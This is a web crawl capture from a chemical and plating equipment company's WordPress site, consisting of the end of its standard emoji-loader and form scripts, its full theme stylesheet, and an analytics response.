r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.amerchem.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {jQuery('#input_1_4').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.amerchem.com/wp-content/themes/jsingercustomtheme/style.css
body_size: 3733
content:
/*!
Theme Name: jSingerCustomTheme
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: jsingercustomtheme
*/
* {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	outline: 0 !important;
	}

body{
	line-height:1.450em;
	background:#FFFFFF;
	font-family: 'Roboto', sans-serif;
}

a{
	-webkit-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out;
}

.top-wrapper{
	width:100%;
	max-width:1289px;
	margin:0 auto;
	padding:0 25px;
	position:relative;
}

.wrapper{
	width:100%;
	max-width:1220px;
	margin:0 auto;
	padding:0 25px;
}


.button{
	display:block;
	border:3px solid #fff;
	font-size:24px;
	color:#fff;
	border-radius: 10px;
	background:#800f6a;
	text-decoration:none;
	padding:18px 30px;
}

.button:hover{
	background:#14385e;
}	
.col-1-2{
	width:48%;
	margin-right:4%;
	float:left;
	margin-bottom:50px;
	margin-top:20px;
}
header{
	position:relative;
	margin:0;
	padding:0;
	background:url('/wp-content/uploads/2015/05/header-background.jpg') 50% 0 no-repeat;
	width:100%;
	padding:80px 0;
}

header .logo-mark{
	position:absolute;
	top:40px;
	z-index:1;
}


header .logo-text{
	text-align:right;
	float:right;
	font-size:2.250em;
	color:#fff;
	font-family: 'Play', sans-serif;
	font-weight:700;
	text-transform:uppercase;
}
header .logo-text span{
	display:block;
	color:#f8bf44;
	font-size:0.500em;
	font-family: 'Roboto', sans-serif;
	font-weight:normal;
	
}
header .product-list{
	float:right;
	margin-left:80px;
}

header .product-list ul{
	list-style:none;
	color:#7b8397;
	font-size:.875em;
	line-height:1em;
}


nav{
	background:#443e32;
	margin:0;
	padding:0;
	width:100%;
	padding:10px;
}

nav .home-icon{
	float:left;
	position:absolute;
}

nav .nav-icon, nav .home-icon{
	display:block;
	float:right;
	padding:8px 8px 3px 8px;
	z-index:9999;
}
nav .nav-icon:hover, nav .home-icon:hover{
	background:#29251b;
}

nav .nav-icon svg, nav .home-icon svg{
	fill:#fff;
	width:28px;
	height:28px;
}


nav .nav-icon{
	display:none;
}


nav .menu{
	float:right;
}
nav .menu{
	list-style:none;
	margin-top:6px;
}
nav .menu li{
	font-size:1.125em;
	text-transform:uppercase;
	display:inline-block;
}
nav .menu li a{
	display:block;
	padding:4px 20px;
	text-decoration:none;
	color:#fff;
}
nav .menu li a:hover{
	background:#29251b;
}

.logo-mark svg{
	width:235px;
	height:235px;
}

.contactform-bar{
	background:#3b4a61;
	color:#1f2424;
	text-align:center;
	padding:25px 0;
}
.contactform-bar h2{
	margin-bottom:40px;
	font-size:1.875em;
	font-weight:normal;
	color:#fff;
}

.contactform-bar form{
	padding:0;
}

.contactform-bar .form-wrapper{
	margin:0 auto;
	width:80%;
}

.contactform-bar form .col-1-2{
	display:inline-block;
	width:45%;
	margin-right:5%;
	padding:0;
	vertical-align:top;
}

.contactform-bar form .col-1-2.last {
	margin-right: 0;
	}
	
.contactform-bar form .wpcf7-text, .contactform-bar form .wpcf7-textarea{
	padding:20px 25px;
	border:none;
	font-size:1.125em;
	width:100%;
}

.contactform-bar form .wpcf7-text{
	margin-bottom:40px;
}

.contactform-bar form .wpcf7-text.phone{
	margin-bottom:0;
}
.contactform-bar form .wpcf7-submit{
	background:#5b79a8;
	color:#fff;
	border:2px solid #5b79a8;
	padding:15px 45px;
	font-size:1.125em;
		-webkit-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out;
}
.contactform-bar form .ajax-loader{
	display:none;
}

.contactform-bar form .wpcf7-submit:hover{
	border-color:#5b79a8;
	background-color:#3b4a61;

}


.contactform-bar form .wpcf7-recaptcha{
	display:inline-block;
}


.contactform-bar{
	background:#3b4a61;
	color:#1f2424;
	text-align:center;
	padding:25px 0;
}
.contactform-bar h2{
	margin-bottom:40px;
	font-size:1.875em;
	font-weight:normal;
	color:#fff;
}

.contactform-bar form{
	padding:0;
}

.contactform-bar > .wrapper{
	margin:0 auto;
	width:80%;
}

.contactform-bar .gform_wrapper form input[type=text],
.contactform-bar .gform_wrapper form input[type=email],
.contactform-bar .gform_wrapper form input[type=tel],
.contactform-bar .gform_wrapper form textarea{
	padding:10px 15px;
	border:none;
	font-size:1.125em;
	width:100%;
}


.contactform-bar .gform_wrapper form  .gfield_label {
	text-align:left;
	display: block;
	color: #f6f6f6;
}


.contactform-bar form .gform_button{
	background:#5b79a8;
	color:#fff;
	border:2px solid #5b79a8;
	padding:15px 45px;
	font-size:1.125em;
		-webkit-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out;
}

.contactform-bar form .gform_button:hover{
	border-color:#5b79a8;
	background-color:#3b4a61;

}




.home-content{
	padding:25px 0;
	
}

.home-content h1{
	color:#5b656e;
	font-size:2.250em;
	text-align:center;
	line-height:1em;
}

.home-content .col-1-3{
	float:left;
	width:30%;
	margin-right:4%;
	text-align:center;
}
.home-content .col-2-3{
	float:left;
	width:65%;
	margin-top:25px;
}
.home-content .col-1-3 img{
	width:100%;
	height:auto;
	max-width:350px;
}
.home-content .col-2-3.home-text{
	padding:0;
	margin:0;
	width:64%;
	color:#838383;
}
.home-content .col-1-3.home-contact{
	margin:0 0 0 4%;
	text-align:right;
	float:right;
	color:#8b8b8b;
	font-weight:500;
	border-left:1px solid #dedede;
}
.home-content .col-1-3.home-contact h2{
	margin-top:0;
}


.home-products{
	padding:50px 0;
	background:url('/wp-content/uploads/2015/05/background.jpg') 50% 0 no-repeat #443e32 fixed;
}

.product-cats{
	padding:50px 0;
	background:url('/wp-content/uploads/2015/05/background.jpg') 50% 0 no-repeat #443e32 fixed;
}

.home-products .wrapper{
	padding:0 5.833333333333333%;
	}
.home-products .col-1-3{
	width:30%;
	float:right;
}
.home-products .col-2-3{
	width:65%;
	float:left;
	color:#ece1c3;
}
.home-products h3{
	font-weight:700;
	font-size:1.5em;
	line-height:1.150em;
	color:#fff;
}
.home-products h4{
	font-weight:normal;
	font-size:1.250em;
	color:#fff;
}
.home-products .menu-product-menu-container ul{
	list-style:none;
}
.home-products .menu-product-menu-container ul li a{
	display:block;
	padding:6px 18px;
	color:#443f31;
	background:#cdbe96;
	margin-bottom:4px;
	text-decoration:none;
}
.home-products .menu-product-menu-container ul li a:hover{
	background:#1a212c;
	color:#fff;
}

.content .product-cats h1{
	color:#fff;
}

.products-page-list li.box, .home-products li.box{
	display:inline-block;
	width:28.705440900562852%;
	margin-top:40px;
	margin:0 1.156973108192621%;
	border:12px solid #fff;
	text-align:left;
	vertical-align: bottom;
	margin-top:25px;
	max-width:306px;
	min-width:280px;
}

.products-page-list li.box img, .home-products li.box img{
	width:100%;
	height:140px;
	overflow:hidden;
}

.products-page-list li.box a, .home-products li.box a{
	display:block;
	text-decoration:none;
	color:#3a321c;
	background:#efebe1;
	height:350px;
}

.products-page-list  li.box a span, .home-products li.box a span{
	display:block;
	padding:15px 20px;
	font-weight:500;
}
.products-page-list li.box a span.text, .home-products li.box a span.text,
.products-page-list li.box a:hover span.text, .home-products li.box a:hover span.text{
	display:block;
	color:#5b5b5b;
	padding:0 10px;
	height:100px;
	font-weight:normal;
}

.home-products li.box a span.text span.title{
	color:#5b656e;
	padding:0;
	margin:0;
}

.products-page-list li.box a:hover, .home-products li.box a:hover{
	background:#1a212c;
}
.products-page-list li.box a:hover span, .home-products li.box a:hover span{
	color:#fff;
	-webkit-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out;
}
.products-page-list li.box a span.learn, .home-products li.box a span.learn{
	font-weight:normal;
	font-size:.875em;
	margin:10px 0 0 0;
	padding:0;
	color:#969696;
}

footer{
	background:#1a212c;
	padding:70px 0;
}

footer .logo-mark{
	width:140px;
	height:140px;
	margin:0 auto;
}
footer .logo-mark svg{
	width:140px;
	height:140px;
}
footer .tel{
	font-size:1.750em;
	color:#6f7681;
	text-align:center;
	font-weight:500;
	margin-top:25px;
}
footer .footer-menu ul{
	list-style:none;
	margin:25px 0;
}
footer .footer-menu li{
	display:inline;
}
footer .footer-menu li a{
	color:#d4d9e4;
	text-decoration:none;
	text-transform:capitalize;
	font-size:1.125em;
	font-weight:normal;
	padding:8px 12px;
}
footer .footer-menu li a:hover{
	color:#fff;
	background:#3b4a61;
}
.copyright{
	color:#5a616c;
	font-size:.875em;
}


.content{
	padding:50px 0 0 0;
    color: #838383;
}
.content .wrapper{
	padding:0  5.833333333333333%;
}
.content h1{
  color: #5b656e;
  font-size: 2.250em;
  text-align: center;
  line-height: 1em;
}

.content ul.standard-list{
	margin:0 20px;
}


#map{
	width:100%;
	height:300px;
}


.featured-image{
	text-align:center;
}

.featured-image img{
	background:#fff;
	padding:14px;
	border:1px solid #eeeeee;
}

/* custom css 4-6 */
nav .menu li{font-size: 17px;}
nav .menu li a{padding: 4px 13px;}
.content ul{margin: 0 0 0 18px;}
#menu-product-menu{margin: 0 0 0 18px;}

.wpcf7 form .wpcf7-response-output {
    margin: 2em 0.5em 1em;
    padding: 0.2em 1em;
    border: 2px solid #00a0d2;
    color: #fff;
}

@media only screen and (max-width: 1280px){
	header .logo-mark{top: 25px;}
}
@media only screen and (max-width: 1150px){
	nav .menu{margin-left: 30px;}
}

@media only screen and (max-width: 1080px){


	header .logo-text{
	
		font-size:1.750em;
		line-height:.750em;
		
	}

	header .product-list{
		margin-left:50px;
	}
	.home-content h1{
		font-size:1.750em;

	}


}

@media only screen and (max-width: 980px){

	.contactform-bar .form-wrapper{
		width:100%;
	}
	.home-content h1{
		text-align:left;
	}
	.home-content .col-1-3{
		width:20%;
	}
	.home-content .col-2-3{
		width:75%;
		margin-top:0;
	}
	.home-content .col-2-3.home-text {
		font-size:.875em;
		width:65%
	}
	.home-content .col-1-3.home-contact {
		width:30%;
	}
	
	
	
}

@media only screen and (max-width: 935px){
	nav .menu {
		margin-bottom:6px;
	}
	nav .menu li{
		font-size:1.000em;
	}
	nav .menu li a{
		display:block;
		padding:4px 15px;
		text-decoration:none;
		color:#fff;
	}
	header{
		padding:0;
	}
	header .logo-mark {
		text-align:center;
		position:relative;
		top:10px;
		
	}
	header .product-list{
		display:none;
	}
	
	header .logo-text{
		text-align:right;
		float:none;
		text-align:center;
		padding:25px 0;
	}
}



@media only screen and (max-width: 875px){
	.home-content .col-2-3, .home-content .col-1-3,  .home-content .col-2-3.home-text, .home-content .col-1-3.home-contact {
		width:100%;
		float:none;
		margin:0;
	}
	.home-products .col-2-3{
		width:50%;
	}
	.home-products .col-1-3 {
		width:45%;
	}
	.home-products h3 {
		font-size:1.250em;
	}
	.home-content .col-1-3.home-contact {
		text-align:center;
		border:0;
		margin-top:25px;
	}	
	.col-1-2{
		width:100%;
		float:none;
		margin-right:0;
	}
}

@media only screen and (max-width: 740px){

	
	.home-products .col-2-3{
		width:100%;
		float:none;
	}
	.home-products .col-1-3 {
		width:100%;
		float:none;
	}
	.contactform-bar form .col-1-2 {
		width:100%;
		float:none;
		margin:0 0 41px 0;
	}
}


@media only screen and (max-width: 700px){
	nav .menu {
		display:none;
	}	
	
	nav .nav-icon{
		display:block;
		width:46px;
	}	
	
	nav .nav-icon.active{
		background:#29251b;
	}
	nav .nav-icon.active svg{
		fill:#ffffff;
	}
	
	nav .menu.active{
		width:100%;
		position:relative;
		display:block;
		z-index:100;
	}
	
	nav .menu li{
		width:100%;
		float:none;
		display:block;
		text-align:left;
		margin:0;
		border-top:1px solid #5e5744;
	}

	nav .menu li:first-child{
		border:none;
	}
	
	nav .menu li a{
		display:block;
		position:relative;
		color:#fff;
		text-decoration:none;
		font-size:1.100em;
		padding:15px 0 15px 20px
	}

	nav .menu li:hover a{
		color:#fff;
	}
nav .menu{margin-left: 0px;}
}
@media only screen and (max-width: 360px){
	header .logo-text{font-size:1.500em;}
}


.last {
	margin-right: 0;
	}

.last+* {
	clear: both;
	}
	
.cntr{
	text-align:center;
}

.clearfix:before,
.clearfix:after {
    content: " ";
    display: table;
	}

.clearfix:after {
    clear: both;
	}

.clearfix {
    *zoom: 1;
	}
	
/*WordPress Default CSS*/

.alignleft, img.alignleft {margin-right: 1.5em; display: inline; float: left; }
.alignright, img.alignright {margin-left: 1.5em; display: inline; float: right; }
.aligncenter, img.aligncenter {margin-right: auto; margin-left: auto; display: block; clear: both; }
	
/* Custom Css @ss 2-6 */
.product_list_sec{padding: 50px 0 30px;
    background: url(/wp-content/uploads/2015/05/background.jpg) 50% 0 no-repeat #443e32 fixed;}
.product_box_wrap{display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;margin: 0 -10px;}
.product_box{display: inline-block;width: calc(33.3333% - 20px);margin: 0 10px 20px;border: 10px solid #fff;-webkit-box-sizing: border-box;box-sizing: border-box;background: #efebe1;}
.product_box a{display: block;background: #3b4a61;color: #fff;-webkit-transition: all 0.35s ease;transition: all 0.35s ease;text-decoration: none;text-align: center;padding:10px 10px;font-weight: 700;font-size: 20px;}
.product_box a:hover{background: #416eb3;color: #fff;}

/*product listing */
.post_box_wrap{padding: 40px 0;}
.post_description{display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;width: 100%; background: #e2e2e2;padding: 20px;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}
.post_desc_left{display: inline-block;width: 15%;}
.post_desc_right{display: inline-block;width: 85%;text-align: right;}
.post_desc_right p{margin: 0;}

.post_description:not(:last-child){margin: 0 0 20px;}
.post_description .readmore_btn{display: inline-block;background: #3b4a61;color: #fff;-webkit-transition: all 0.35s ease;transition: all 0.35s ease;text-decoration: none;text-align: center;padding:5px 15px;font-weight: 700;font-size: 14px;border-radius: 3px;}
.post_description .readmore_btn:hover{background: #416eb3;color: #fff;}
.post_description h3{margin: 0 0 15px;font-size: 21px;}
.post_description h3 > a{text-decoration: none;color: #000;}
.product_box.extra_plating{width: 100%;}

/* Single Product */
.product_single_temp{padding: 50px 0;}
.product_single_temp h1{text-align: center;margin: 0px 0 30px;padding: 0 0 30px;border-bottom: 1px solid rgba(59, 74, 97 ,0.5);color: #3b4a61;}
.single-product h2{font-size: 21px;margin: 0 0 15px;}
.single-product .entry-content ul{margin: 0 0 15px 17px;}
.single-product .entry-content ul li > strong:first-child{color: #FF9800;font-weight: 500;}

.home-products ul li{color: #FF9800;}
.home-products ul li a{color: #FF9800;text-decoration: none;-webkit-transition: all 0.35s ease;transition: all 0.35s ease;}
.home-products ul li a:visited{color: #FF9800;}
.home-products ul li a:hover{color: #FF9800;text-decoration: underline;}
.single-product_new .content{padding: 50px 0;}

.site_breadcrumb{margin: 0 0 10px;color: #FF9800;font-weight: 500;}
.site_breadcrumb a{display: inline-block;color: #FF9800;text-decoration: none;font-weight: 500;-webkit-transition: all 0.35s ease;transition: all 0.35s ease;}
.site_breadcrumb a:hover{color: #3b4a61;text-decoration: underline;}

.home-products li.box a span.text{line-height: 1.2;}
.home-products li.box a span.text > br{display: none;}
.home-products li.box a span.text .title{margin: 0 0 10px !important;display: block;font-size: 21px;line-height: 1;}
.home-products li.box a span.text .learn{margin:10px 0 0;color:#797878;}
.products-page-list li.box a:hover span.text .learn{color:#525252}
.products-page-list li.box a:hover, .home-products li.box a:hover {background: #cacaca;}
.home-products ul li a:hover{text-decoration: none;}

#menu ul .menu-item{position: relative;}
#menu ul .menu-item:after{position:absolute;height:100%;width: 1px;right: 0;top: 0;background: #fff;content: "";background: rgba(255,255,255,0.3);}
#menu ul .menu-item:last-child:after{display: none;}
.post_thumbnail_sc img{display: block;width: auto;max-width: 100%;height: auto;}
.lcp_catlist h2 a{color: #000;text-decoration: none;}
.lcp_catlist h2 a:hover,.lcp_catlist h2 a:visited{color: #000;text-decoration: none;}

.post_desc_right_cont {background: #ffffff;padding: 10px;border-radius: 15px;border: 2px solid #443e32;}
.post_desc_right_cont p {color: #443e32;}

/* Blog CSS */
.blogcont .col-1-3{width:26%;display:inline-block;vertical-align:top;margin: 0 0% 0% 2%;}
.blogcont .col-2-3{width:70%;display:inline-block;vertical-align:top;}
h2.entry-title { margin: .55em 0; }
.entry-title a { text-decoration: none;color: #5b656e; }
.xoxo {list-style: none;}
#sidebar a {text-decoration: none;color: #5b656e;	}

.latest_news_sec{padding: 40px 0;}
.latest_news_sec h2{color: #5b656e;margin:0 0 30px;font-size: 1.875em;font-weight: 700;line-height: 1.2;border-bottom: 1px solid #5b656e;padding: 0 0 15px;text-align: center;}
.latest_news_sec a{color: #5b656e;font-size: inherit;text-decoration: none;}
.latest_news_sec a{color: #5b656e;text-decoration: none;}
.latest_news_sec h3{font-size: 20px;margin: 0 0 10px}
.latest_news_sec .news_btn{display: inline-block;text-transform: capitalize;color: #fff;background: #3b4a61;font-size: 16px;padding: 8px 20px;text-decoration: none;}
.latest_news_sec .news_btn:hover{background: #416eb3;color: #fff;}
.latest_news_sec .news_btn:visited{color: #fff;}

.product_column{padding: 40px 0;background: #e5e5e5;}
.prod_block_sec{display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}
.block_sec{display: inline-block;text-align: center;width: 48%;text-decoration: none;background: #fff;padding: 20px 15px;}
.block_sec h3{color:#5b656e;font-size: 20px;font-weight: 700;text-transform: capitalize;margin: 0 0 15px;-webkit-transition: all 0.35s ease;transition: all 0.35s ease;}
.block_sec:hover h3{color:#ff8c20;text-decoration: none;}
.block_sec img{display: inline-block;width: 100%; max-width: 300px;height: auto;border: 5px solid #e0dddd;-webkit-transition: all 0.35s ease;transition: all 0.35s ease;}
.block_sec:hover img{-webkit-box-shadow: 3px 3px 9px rgba(0,0,0,0.5);box-shadow: 3px 3px 9px rgba(0,0,0,0.5);}
.home-products .categoy_box_sec li.box {width: 23%;margin: 25px 0.49% 0;min-width: 200px;}
.home-products .categoy_box_sec_con h3{color: #443e32;}

.post_sidebar a {text-decoration: none;color: #5b656e;}
.post_sidebar ul li{list-style-type: circle;}
.post_sidebar{padding: 0 0 15px;}

@media (max-width:980px){
    .product_box_wrap{margin: 0 -5px;}
    .product_box{width: calc(33.3333% - 10px);margin: 0 5px 20px;border-width: 7px;}
    .product_box a{padding:10px 5px;font-size: 17px;}

    .blogcont .col-1-3, .blogcont .col-2-3 {width: 100%;display: block;margin: 0 auto 1.5em 0;}
    .latest_news_sec{padding: 35px 0;}
    .latest_news_sec h2{margin:0 0 20px;font-size: 26px;}
    .latest_news_sec .news_btn{font-size: 15px;}
    
    .home-products .categoy_box_sec li.box {width:  28.705440900562852%;margin: 25px 1.156973108192621% 0;min-width: 240px;}
 
}
@media (max-width:767px){
    .product_box_wrap{margin: 0 -5px;}
    .product_box{width: calc(50%  - 10px);margin: 0 5px 20px;border-width: 7px;}
    
    .block_sec h3{font-size: 18px;}
    
}
@media (max-width:600px){
    .product_list_sec{padding: 40px 0 20px;}
    .product_box_wrap{margin: 0;}
    .product_box{width: 100%;max-width: 340px;margin: 0 auto 20px;display: block;border-width: 5px;}
    
    .post_box_wrap{padding: 40px 0;}
    .post_description h3{margin: 0 0 15px;font-size: 18px;}
    
    /* Single Product */
    .product_single_temp{padding: 40px 0;}
    .product_single_temp h1{margin: 0px 0 20px;padding: 0 0 20px;font-size: 22px;}
    .product_single_temp .entry-content h2{font-size: 19px;margin: 0 0 15px;}
    .single-product_new .content{padding: 40px 0;}
    
    .post_description{display: block;}
    .post_desc_left{display: block;width: 100%;}
    .post_desc_right{display: block;width: 100%;margin-top: 10px;text-align: left;}
    
    .latest_news_sec{padding: 30px 0;}
    .latest_news_sec h2{font-size: 24px;}
    .latest_news_sec h3{font-size: 17px;}
    .product_column{padding: 30px 0;}
    .prod_block_sec{display: block;max-width: 380px;margin: 0 auto;}
    .block_sec{display: block;width: 100%;margin: 0 0 30px;}
    .block_sec:last-child{margin: 0;}
    
    .home-products .categoy_box_sec li.box{min-width: 270px;width: 90%;}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2064189424&t=pageview&_s=1&dl=https%3A%2F%2Fwww.amerchem.com%2Fproduct%2Fprecious-metal-plating%2F&ul=en-us%40posix&dt=Precious%20Metal%20Plating%20-%20American%20Chemical%20%26%20Equipment&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1770844572&gjid=541338981&cid=1471336543.1769708112&tid=UA-65563828-1&_gid=1422511819.1769708112&_r=1&_slc=1&z=594867746
body_size: -450
content:
2,cG-KZHE9VR3L5